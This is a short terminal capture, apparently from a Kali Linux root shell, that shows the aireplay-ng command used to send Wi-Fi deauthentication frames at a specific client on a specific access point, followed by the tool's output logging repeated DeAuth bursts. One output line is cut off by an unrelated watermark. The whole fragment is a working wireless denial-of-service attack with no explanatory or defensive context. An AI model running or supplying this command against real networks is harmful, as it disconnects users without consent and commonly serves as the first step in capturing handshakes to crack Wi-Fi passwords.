 root@kali2019:~# aireplay-ng -a 4C:50:77:42:E7:C0 -c D2:27:84:35:F4:93 --deauth 10 wlan0
20:54:50  Waiting for beacon frame (BSSID: 4C:50:77:42:E7:C0) on channel 6
20:54:51  Sending 64 directed DeAuth (code 7). STMAC: [D2:27:84:35:F4:93] [ 3|54 ACKs]
20:54:52  Sending 64 directed DeAuth (code 7). STMAC: [D2:27:84:35:F4:93] [ 2|53 ACKs]
20:54:52  Sending 64 directed DeAuth (code 7). STMAC: [D2:27:84:35:F4:93] [ 6|52 ACKs]
20:54:53  Sending 64 directed DeAuth (code 7). STMAC: [D2:27:84:35:F4:93] [ 5|50 ACKs]
20:54:54  Sending 64 directed DeAuth (code 7). STMAC: [D2:27:84:35:F4:93] [ 1|54 ACKs]
20:54:54  Sending 64 directed DeAuth (code 7). STMAC: [D2:27:84:35:F4:93] [ 6|48 ACKs]
20:54:55  Sending 64 directed DeAuth (code 7). STMAC: [D2:27:84:35:F4:93] [ 6|51 ACKs]
20:54:56  Sending 64 directed DeAuth (code 7). STMAC: [D2:27:84:35:F4:93] [ 6|21 ACKs]
20:54:56  Sending 64 directed DeAuth (code 7). STMAC: [D2:27:84:35:F4:93] [
安全透视镜
20:54:57  Sending 64 directed DeAuth (code 7). STMAC: [D2:27:84:35:F4:93] [ 6|54 ACKs]
root@kali2019:~#